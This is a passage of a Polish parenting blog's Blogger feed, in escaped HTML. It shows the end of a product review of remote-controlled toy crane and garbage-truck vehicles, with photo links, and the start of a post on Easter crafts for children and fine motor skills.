aut\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003EKtóż z nas nie lubi bawić się zdalnie sterowanymi autami?! W naszym domu oczywiście każdy z nas lubi sobie czasami urządzić wyścigi zdalnie sterowanych aut. Nie sądziliśmy, że taka frajda może być z zabaw autami miejskimi, które oferowane są przez \u003Ca href=\"https:\/\/kupzabawke.pl\/toysforboys,f10053\" target=\"_blank\"\u003EFunny Toys for Boys\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKuba wybrał sobie zarówno \u003Ca href=\"https:\/\/kupzabawke.pl\/auto-miejskie-zdalnie-sterowane-toys-for-boys-dzwig,p1938\" target=\"_blank\"\u003E\u003Cb\u003Edźwig\u003C\/b\u003E\u003C\/a\u003E oraz \u003Ca href=\"https:\/\/kupzabawke.pl\/auto-miejskie-zdalnie-sterowane-toys-for-boys-smieciarka,p1935\" target=\"_blank\"\u003E\u003Cb\u003Eśmieciarkę\u003C\/b\u003E\u003C\/a\u003E, które oprócz tego, że wyglądają bardzo realistycznie, mają także otwierane drzwi czy podnoszone poszczególne elementy auta. Migające światła oraz realistyczny dźwięk zapewniają ogrom radości i zdecydowanie uświetniają zabawę. Warto zauważyć, że poręczne kontrolety pozwalają na wygodę podczas sterowania i dzięki temu gwarantują angażującą i emocjonującą zabawę.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAuta są dość duże, gdyż liczą sobie ok 31 cm i z pewnością świetnie sprawdzą się zarówno na prezent pod choinkę, jak na urodziny czy inną okazję.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiVuHS4w4qX8Pu_F6ziXO_Wt2KOX50-0K5Kg3Z2vHX_mu4GRo7Q--2qJC94UZd5kVl6i_SRTxZ162N04rujPY_KiDukuW0ZohV5KEhTwc5LYomwYHDY1zrZFcB6cDRqYGD3o0TOoFZw-Y06g29TbB-QjnJJ-XYUIHsxXag_sBm_zIfuHJ2WduQ_TiDMg\/s2240\/4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Auta miejskie Funny Toys for Boys Artyk\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiVuHS4w4qX8Pu_F6ziXO_Wt2KOX50-0K5Kg3Z2vHX_mu4GRo7Q--2qJC94UZd5kVl6i_SRTxZ162N04rujPY_KiDukuW0ZohV5KEhTwc5LYomwYHDY1zrZFcB6cDRqYGD3o0TOoFZw-Y06g29TbB-QjnJJ-XYUIHsxXag_sBm_zIfuHJ2WduQ_TiDMg\/s16000\/4.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZs2uO62DEgvtFdZn7bbPF_dlW4lh4Nep1gkiVswXKRaFxq-iTJuFoRvASocatD9hIP5GS27Q1_sK47X4tqrU_qgSVMRIw1sL09T4UwEiRFIue71Wzey7yEu7Bv5aQv1vtmYBUNr2Xtph-RfCcAZEvwhLg3gAuzWSeFGdXdBxn5cOjaXXPy5rHWW8csQ\/s1280\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-0211.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Funny Toys for Boys Auta miejskie Dźwig\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZs2uO62DEgvtFdZn7bbPF_dlW4lh4Nep1gkiVswXKRaFxq-iTJuFoRvASocatD9hIP5GS27Q1_sK47X4tqrU_qgSVMRIw1sL09T4UwEiRFIue71Wzey7yEu7Bv5aQv1vtmYBUNr2Xtph-RfCcAZEvwhLg3gAuzWSeFGdXdBxn5cOjaXXPy5rHWW8csQ\/s16000\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-0211.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK-Oyiase31aCps0pzXbSd3noQurIina_lwv209KAf2nFBruZA6OTiYUWyRLRZhKN59_UbtL1-a1KQq7CVFO2r7Z3Q0JHJ5Ql7Ccm85D2wuVoFoMmDkGYFh2Ml4_ATSozBHPr_tTUPyROTZhMwp6tZFH_A3WBmNmbUwSG5C3yFWO7bT2cXvtUxFZQyNg\/s1280\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-0213.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Funny Toys for Boys Auta miejskie Dźwig\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK-Oyiase31aCps0pzXbSd3noQurIina_lwv209KAf2nFBruZA6OTiYUWyRLRZhKN59_UbtL1-a1KQq7CVFO2r7Z3Q0JHJ5Ql7Ccm85D2wuVoFoMmDkGYFh2Ml4_ATSozBHPr_tTUPyROTZhMwp6tZFH_A3WBmNmbUwSG5C3yFWO7bT2cXvtUxFZQyNg\/s16000\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-0213.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsq3gSIsCQlEr0Wk-k8K8dv-ZAavAitcRiNcwkcQ5oEvUjyEMQrbeX0Ivx6dnBwZx738DtZDoIgKBigFwKKLmarGYsZjuQ_susWCL1bVk-NwNhzhRmGU2EjqSf3pxrxuRtTznLe7TDdz0-L14nUYqoKwdTQmIJCP4iZY6Sj5K14j7ee3sS6BhhmO58jw\/s1280\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-0214.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Funny Toys for Boys Auta miejskie Dźwig\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsq3gSIsCQlEr0Wk-k8K8dv-ZAavAitcRiNcwkcQ5oEvUjyEMQrbeX0Ivx6dnBwZx738DtZDoIgKBigFwKKLmarGYsZjuQ_susWCL1bVk-NwNhzhRmGU2EjqSf3pxrxuRtTznLe7TDdz0-L14nUYqoKwdTQmIJCP4iZY6Sj5K14j7ee3sS6BhhmO58jw\/s16000\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-0214.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcRSMe97jHRugqS_qTF0b5PmdxsLJFS_mH_cf8gIS5NlQRdj0jnV2_EuNZIi2bO1RMUDpvgjsXZi-ry7VhQiJ8Yfxv0iwoIP_HHe71_MBaakcF8Zgf8EwoiD_0aaczqRD6yYf-mlEBOJ4nNkeQWVxolmJjuMKllSo2O9f2RCmAnQGBbTd96V4TYbk1zg\/s1280\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-0216.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Funny Toys for Boys Auta miejskie Dźwig\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcRSMe97jHRugqS_qTF0b5PmdxsLJFS_mH_cf8gIS5NlQRdj0jnV2_EuNZIi2bO1RMUDpvgjsXZi-ry7VhQiJ8Yfxv0iwoIP_HHe71_MBaakcF8Zgf8EwoiD_0aaczqRD6yYf-mlEBOJ4nNkeQWVxolmJjuMKllSo2O9f2RCmAnQGBbTd96V4TYbk1zg\/s16000\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-0216.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMeA-Y544ga4Bu0iBmmXOdr0tCP9lgxjaiyRWW4npEG0TnPpUW6PJ98P_ghtXsUWhHF5ji0W5Qzjn1EiJMomMxNvVAsMPO7iy-Vpy19ayk7gRe7yM0NGwwyb0YYemgcT8iZRHZ2odJbz8LDl1mjBuDYeADXNkNhxeB4IJ_sLpiLlG8XcdaIkCb42_vzA\/s1280\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-0219.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Funny Toys for Boys Auta miejskie Dźwig\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMeA-Y544ga4Bu0iBmmXOdr0tCP9lgxjaiyRWW4npEG0TnPpUW6PJ98P_ghtXsUWhHF5ji0W5Qzjn1EiJMomMxNvVAsMPO7iy-Vpy19ayk7gRe7yM0NGwwyb0YYemgcT8iZRHZ2odJbz8LDl1mjBuDYeADXNkNhxeB4IJ_sLpiLlG8XcdaIkCb42_vzA\/s16000\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-0219.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRlrI_bQu0zF825fWhcn4lCDuWfi3MU6zLF9R34yiqcbLzu5UGcvbbb5EnzFJd0gepIuqg-ucsVjLsLXC7IikRZkemY7np-KrWHgiGKHJlpfHwYFhehCIebX6FRinGiJr3_il_8oXI-I35DQMsyx1sPGgFQsRIQzMRawYDO6f6Le58R9QO3Lgc2Zg0A\/s1280\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-%C5%9Amieciarka-0210.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Funny Toys for Boys Auta miejskie Śmieciarka\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRlrI_bQu0zF825fWhcn4lCDuWfi3MU6zLF9R34yiqcbLzu5UGcvbbb5EnzFJd0gepIuqg-ucsVjLsLXC7IikRZkemY7np-KrWHgiGKHJlpfHwYFhehCIebX6FRinGiJr3_il_8oXI-I35DQMsyx1sPGgFQsRIQzMRawYDO6f6Le58R9QO3Lgc2Zg0A\/s16000\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-%C5%9Amieciarka-0210.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguC7xUDKu40FFMfwRR0rerLntm0IwnVKHdZFAzYvzzr4RmlfXiKng50RkGsDM6FYEeQAkiwdB8GSoNuMOx99T0qWoMxygH1ZR47yyLa3MH49X9cogNsxnbBEllvxVWuIK3_hGhB_IQ5cCz09ab3Vu5Dm6DxIGcTE2GLRllRlpiAm7m7_-haFDeFyjxUA\/s1280\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-%C5%9Amieciarka-0225.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Funny Toys for Boys Auta miejskie Śmieciarka\" border=\"0\" data-original-height=\"839\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguC7xUDKu40FFMfwRR0rerLntm0IwnVKHdZFAzYvzzr4RmlfXiKng50RkGsDM6FYEeQAkiwdB8GSoNuMOx99T0qWoMxygH1ZR47yyLa3MH49X9cogNsxnbBEllvxVWuIK3_hGhB_IQ5cCz09ab3Vu5Dm6DxIGcTE2GLRllRlpiAm7m7_-haFDeFyjxUA\/s16000\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-%C5%9Amieciarka-0225.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAfKwUwrfLcZ-GsqTXUqG9GpNI6Nh5Eo2Xo7unzydgu0hODTxJXkjVIYo2H6snqSGISIRKYF2fUpuCqaK02uSXiTAE075DKcz-OzlVw0WquJMWroAoQUAcWY1GhAMXF_r6XlIUbcYpYH9LYvaAvbPmidluERxk3YG4BDY2f5n76MSe20qaFtnqrc-pzg\/s1280\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-%C5%9Amieciarka-0227.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Funny Toys for Boys Auta miejskie\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAfKwUwrfLcZ-GsqTXUqG9GpNI6Nh5Eo2Xo7unzydgu0hODTxJXkjVIYo2H6snqSGISIRKYF2fUpuCqaK02uSXiTAE075DKcz-OzlVw0WquJMWroAoQUAcWY1GhAMXF_r6XlIUbcYpYH9LYvaAvbPmidluERxk3YG4BDY2f5n76MSe20qaFtnqrc-pzg\/s16000\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-%C5%9Amieciarka-0227.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpXuLZeLufrPMSkEXV39DBG8hqBny9PkgWsddOnT9rPM1mWwRsrHuslJMIUSnhndWEcLlcjVwTP6jbmAQ5uJW_DjEOwI6T36sftkfZU-DyMHdWYHN76eBKTUIR2Fvv67BDtiLnfHnccydkjAXhrrIfODVwHCDsczrmk6udQU7E6nxVXKP95Ph2fKsUgQ\/s1280\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-%C5%9Amieciarka-0235.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Funny Toys for Boys Auta miejskie Śmieciarka\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpXuLZeLufrPMSkEXV39DBG8hqBny9PkgWsddOnT9rPM1mWwRsrHuslJMIUSnhndWEcLlcjVwTP6jbmAQ5uJW_DjEOwI6T36sftkfZU-DyMHdWYHN76eBKTUIR2Fvv67BDtiLnfHnccydkjAXhrrIfODVwHCDsczrmk6udQU7E6nxVXKP95Ph2fKsUgQ\/s16000\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-%C5%9Amieciarka-0235.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwV7rPilo8R9ph2FBScb96X2ulmiYnIricidprZGjhCBW5VPz0SFg_BaBjTtZkNXVqcpwyWOpFXvVo_cWNtTpxBXrnq9T8vzuJLACCqP_XK41u1EEtsGD-uKSYO548yFJsXngKVeSNn1dOHp95EHnV3zciaIR2JKmDe4pi035XqDamc84O14YEM4bexg\/s1280\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-%C5%9Amieciarka-0202.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Funny Toys for Boys Auta miejskie\" border=\"0\" data-original-height=\"793\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwV7rPilo8R9ph2FBScb96X2ulmiYnIricidprZGjhCBW5VPz0SFg_BaBjTtZkNXVqcpwyWOpFXvVo_cWNtTpxBXrnq9T8vzuJLACCqP_XK41u1EEtsGD-uKSYO548yFJsXngKVeSNn1dOHp95EHnV3zciaIR2JKmDe4pi035XqDamc84O14YEM4bexg\/s16000\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-%C5%9Amieciarka-0202.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD98mcR9iyDOFnFEyLZ3O2h2qtvMiVe7oETKyRbEWmXJa7vXdyS66nLnBRjLVNXkR7dAW9hjqUbhFaDiazlAMOJ4jTYezCkTBflhMjeHYmoyq7j5qU9xQR3NngI1MNq_inl851h5PTrD_JmeW2SrxILHUvcPIi564LUfT0lU7W78A2G_OnwJBWsVeitQ\/s1280\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-%C5%9Amieciarka-0241.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Funny Toys for Boys Auta miejskie\" border=\"0\" data-original-height=\"830\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD98mcR9iyDOFnFEyLZ3O2h2qtvMiVe7oETKyRbEWmXJa7vXdyS66nLnBRjLVNXkR7dAW9hjqUbhFaDiazlAMOJ4jTYezCkTBflhMjeHYmoyq7j5qU9xQR3NngI1MNq_inl851h5PTrD_JmeW2SrxILHUvcPIi564LUfT0lU7W78A2G_OnwJBWsVeitQ\/s16000\/Funny-Toys-for-Boys-Seria-Aut-Miejskich-D%C5%BAwig-%C5%9Amieciarka-0241.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EJeśli jesteście ciekawi wszystkich naszych zabawek z serii Funny Toys for Boys, to zapraszam Was do obejrzenia naszych poprzednich wpisów:\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.zaraz-wracam.pl\/2021\/12\/propozycje-prezentowe-dla-dzieci-2021.html\" target=\"_blank\"\u003EDinozaury\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.zaraz-wracam.pl\/2021\/04\/jak-wywoac-radosc-u-dziecka.html\" target=\"_blank\"\u003EAuta budowlane, monster trucki, samochody zdalnie sterowane\u003C\/a\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv style=\"text-align: center;\"\u003EZachęcamy również do śledzenia kanałów w social mediach: \u003Ca href=\"https:\/\/www.facebook.com\/nataliacollection\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E i \u003Ca href=\"https:\/\/www.instagram.com\/natalia_collection_pl\/\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/494124513072720789"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/494124513072720789"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2022\/10\/pewniak-prezentowy-dla-chopca-i.html","title":"Pewniak prezentowy dla chłopca i dziewczynki"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHf6YyTYs_AZ--ojkHrJJD8xlb7d0LRglBztJopwrhs1Aeb2cERJ3dLYGLwkUF5INCPu75LHqBGCB7DW_otI5EC0Znx_8YyTYfzRIVjUNfGhNtv1weGc9VqAUrq35nBe4hUD09IkRqxa4Cl3lJGH_TStOtA0KWain_FmanoYpwAlifqv8x7o_pd6KTCA\/s72-c\/Lalki-NATALIA-Kolekcja-0194.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-6955168289486032092"},"published":{"$t":"2022-03-22T11:17:00.001+01:00"},"updated":{"$t":"2022-03-22T11:17:14.470+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DIY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"}],"title":{"type":"text","$t":"Wielkanocne DIY, które bez problemu przygotujesz z dziećmi"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjszr7Np4N5RhpzwPtUTGrvUGipuA6N09hEdmVklokX6xnfr0wu9cbxK-aLsvbcMxN1xOoElSFyMGXler9OqpsdizkjeiPWm7c7D_nexc0gw_Fa38fRN6Ed0cJ5eVUUkj-iVkS-ytMfW_XJs1QFfWto4jEt6_KbpqqehGuMK2mrRTYsviMgQxVfsKUp-g\/s2240\/Blog-%20post.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Wielkanocne DIY, które bez problemu przygotujesz z dziećmi\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjszr7Np4N5RhpzwPtUTGrvUGipuA6N09hEdmVklokX6xnfr0wu9cbxK-aLsvbcMxN1xOoElSFyMGXler9OqpsdizkjeiPWm7c7D_nexc0gw_Fa38fRN6Ed0cJ5eVUUkj-iVkS-ytMfW_XJs1QFfWto4jEt6_KbpqqehGuMK2mrRTYsviMgQxVfsKUp-g\/s16000\/Blog-%20post.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EWiosna na dobre zawitała ciesząc nasze oczy budzącą się przyrodą. Z tej okazji postanowiliśmy z dziećmi przygotować garść inspiracji na dekoracje wielkanocne, które pozwolą nie tylko trenować sprawność manualną najmłodszych, ale być także ciekawą dekoracją Waszego domu.\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Cbr \/\u003EOdkąd pamiętam uwielbiam plastyczno-techniczne prace zarówno te w szkole, jak i tworzone z uśmiechem na ustach w dorosłym życiu. Odkąd jestem mamą staram się także zaszczepić tę radość w moich dzieciach i na razi, ku mojej radości udaje się to wyśmienicie. Korzystając z okazji, że dopadł nas jakiś rotawirus i musieliśmy dość długo pozostać w domu, postanowiliśmy wykorzystać ten czas na aktywności, które nie tylko dały nam mnóstwo radości, ale także pozwoliły spędzić miło i rodzinie czas.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan\u003EJak wspierać motorykę u dzieci?\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003EIm dziecko młodsze, tym lepiej rozpocząć zabawy związane z treningiem motorycznym. W tym celu najlepiej sprawdzą się wszelakie zabawy, które wymuszą na dziecku korzystanie z dłoni. Dla mniejszych dzieci dobrym rozwiązaniem jest układanie klocków, czy zabawa w sortowanie różnych elementów zarówno za pomocą gotowych rozwiązań, czyli zabawek typu sortery czy układanki, jak i przedmiotów dostępnych w każdym domu (misko, durszlaki, szczypce kuchenne). Przedszkolaki i starsze dzieci z powodzeniem poradzą sobie z wycinaniem elementów czy lepieniem ich z plasteliny czy ciastoliny.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EWięcej o rozwoju sprawności motorycznej przeczytasz w moim innym wpisie \u003Ca href=\"https:\/\/www.zaraz-wracam.pl\/2019\/02\/rozwoj-motoryki-maej-jak-ja-wspierac.html\" target=\"_blank\"\u003E|KLIK|\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EWielkanocne DIY, które bez problemu przygotujesz z dziećmi\u003C\/h2\u003E\u003Cdiv\u003EPrzygotowanie dekoracji związanych z Wielkanocą czy wiosną jest banalnie proste. Wystarczą kolorowe papiery, farby, klej i dodatkowe akcesoria, które zdecydowanie umilą pracę. Sprawdź, co możesz przygotować wraz ze swoimi dziećmi, aby nie tylko sprawić im ogromna radość, ale także świetnie udekorować swoje mieszkanie.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EW naszym wpisie możesz pobrać gotowe szablony, które wykorzystasz w zabawach z dziećmi. Korzystajcie do woli. Przy okazji zachęcam także do odwiedzenia zakładki \u003Cb\u003E\u003Ca href=\"https:\/\/www.zaraz-wracam.pl\/p\/blog-page.html\" target=\"_blank\"\u003EPOBIERALNIA\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1Wehe7fZwUV3tpNVvJNcACvEXMpdbFK_W\/view?usp=sharing\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"darmowe szablony wielkanocne do pobrania\" border=\"0\" data-original-height=\"1240\" data-original-width=\"1748\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIB5DwNzO4Ntz2ZJAcWW_Qbt4qpr43S3C_EKYpvHbzyIk8cRG81eOSg5pKdFqytAgQKE7vwpdKFMhAIyr5gvx1L4iwt1_ltFvEoI8iqzrT8sIxIrw-Hpcr_bWEV3OakrBbH362fBL7Sk8ZiA8R7YEFhsZOipGmkl9Ed4SZzYE_H__aAwW3hf9G4FHSMw\/s16000\/Szablony.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EGirlanda z zajączkami\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003ENiezwykle prosta i efektowna ozdoba zarówno pokoju dziecięcego, jak i salonu. Do jej wykonania potrzebujemy kolorowe kartki bloku technicznego lub gotowy wydruk na sztywniejszym papierze.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKażdego z zajączków należy wyciąć, a następnie za pomocą dwustronnej taśmy klejącej podkleić z tyłu do sznurka jutowego. Dla lepszego efektu warto przymocować na ogonku kolorowy pomponik lub wykonać ogonek z białej waty. Aby ozdoba ładnie się prezentowała potrzebujemy przynajmniej 6 zajączków (choć my polecamy więcej)\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKkh021iA6j5trDmEinSgZJVZYoYa76AN4dJIBTzk4_24_L8LbhbzQupoOLrMkmHI1HNq4qWloxT7WiKYdUE6_N4QeUcdWYa07lc14gh0AFXNWpbkE6lM2V9Fg628qwSFx2VcXju_9bcY8KmxvRdcuhbF_FN89Je3UElLRRly5iDtLdYriGjp3wCNsw\/s1280\/klejenie-girlandy-z-zajaczkami.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"girlanda z zajączkami wielkanoc 2022 diy\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" 